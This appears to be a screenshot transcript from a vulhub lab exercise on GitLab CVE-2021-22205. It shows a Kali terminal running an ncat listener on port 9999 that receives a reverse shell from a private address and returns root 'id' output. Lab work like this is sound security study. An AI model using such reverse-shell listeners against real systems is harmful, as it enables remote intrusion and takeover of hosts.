 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/gitlab/CVE-2021-22205]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.174.128.
Ncat: Connection from 192.168.174.128:59940.
id
uid=0(root) gid=0(root) groups=0(root),20(dialout),120(wireshark),142(kaboxer)